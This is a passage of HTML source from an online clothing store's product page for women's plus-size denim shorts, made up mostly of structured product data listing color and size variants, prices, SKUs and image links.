                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-S",
                "name": "Light Blue / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679707707",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-M",
                "name": "Light Blue / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679740475",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-L",
                "name": "Light Blue / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679773243",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-XL",
                "name": "Light Blue / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679806011",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-XXL",
                "name": "Light Blue / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679838779",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Light_Blue-XXXL",
                "name": "Light Blue / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679871547",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

  
  
<meta name="description" content=" Women Plus Size Short Jeans Material: Polyester Material: COTTON Waist Type: High Gender: WOMEN Item Type: Shorts Material Composition: Cotton, Polyester Fit Type: REGULAR Decoration: Tassel Decor..."> 
                
  <meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />


  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/en-fr/products/women-plus-size-short-jeans">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  

  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     

  <!-- Avada Size Chart Script -->
  






<script>const AVADA_SC = {};
        AVADA_SC.product = {"id":5077623537723,"title":"Women Plus Size Short Jeans","handle":"women-plus-size-short-jeans","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:43+06:00","created_at":"2020-12-03T14:36:34+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ 